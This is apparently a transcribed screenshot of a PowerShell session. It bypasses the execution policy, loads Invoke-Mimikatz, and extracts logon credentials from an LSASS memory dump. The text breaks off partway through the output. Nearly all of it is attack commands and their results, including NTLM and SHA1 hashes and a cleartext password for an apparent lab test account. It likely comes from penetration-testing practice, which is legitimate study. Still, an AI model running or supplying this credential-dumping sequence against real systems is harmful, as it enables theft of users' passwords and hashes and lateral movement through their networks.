 Administrator: Windows PowerShell
PS C:\Users\user\Downloads\windows_priv_tools\Tools\minidump> powershell -exec bypass
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\user\Downloads\windows_priv_tools\Tools\minidump> . C:\Users\user\Downloads\Invoke-Mimikatz.ps1
PS C:\Users\user\Downloads\windows_priv_tools\Tools\minidump> . C:\Users\user\Downloads\Invoke-Mimikatz.ps1
PS C:\Users\user\Downloads\windows_priv_tools\Tools\minidump> exit
PS C:\Users\user\Downloads\windows_priv_tools\Tools\minidump> powershell -exec bypass
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\user\Downloads\windows_priv_tools\Tools\minidump> . C:\Users\user\Downloads\Invoke-Mimikatz.ps1
PS C:\Users\user\Downloads\windows_priv_tools\Tools\minidump> Invoke-Mimikatz -Command '"sekurlsa::minidump .\lsass_472.
dmp" "sekurlsa::logonPasswords"'
.#####.   mimikatz 2.1 (x86) built on Nov 10 2016 15:30:40
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz(powershell) # sekurlsa::minidump .\lsass_472.dmp
Switch to MINIDUMP : '.\lsass_472.dmp'
mimikatz(powershell) # sekurlsa::logonPasswords
Opening : '.\lsass_472.dmp' file for minidump...
Authentication Id : 0 ; 555665 (00000000:00087a91)
Session           : Interactive from 1
User Name         : IEUser
Domain            : IE8Win7
Logon Server      : IE8WIN7
Logon Time        : 12/20/2020 1:52:09 AM
SID               : S-1-5-21-3463664321-2923530833-3546627382-1000
msv :
[00010000] CredentialKeys
* NTLM     : fc525c9683e8fe067095ba2ddc971889
* SHA1     : e53d7244aa8727f5789b01d8959141960aad5d22
[00000003] Primary
* Username : IEUser
* Domain   : IE8Win7
* NTLM     : fc525c9683e8fe067095ba2ddc971889
* SHA1     : e53d7244aa8727f5789b01d8959141960aad5d22
tspkg :
wdigest :
* Username : IEUser
* Domain   : IE8Win7
* Password : Passw0rd!
kerberos :
* Username : IEUser
* Domain   : IE8Win7
* Password : (null)
ssp :
credman :
[00000000]
* Username : IE8Win7\IEUser
* Domain   : IE8Win7\IEUser
* Password : Passw0rd!
Authentication Id : 0 ; 488975 (00000000:0007760f)
Session           : Interactive from 1
User Name         : IEUser
Domain            : IE8Win7
Logon Server      : IE8WIN7
Logon Time        : 12/20/2020 1:50:59 AM
SID               : S-1-5-21-3463664321-2923530833-3546627382-1000
msv :
[00010000] CredentialKeys
* NTLM     : fc525c9683e8fe067095ba2ddc971889
* SHA1     : e53d7244aa8727f5789b01d8959141960aad5d22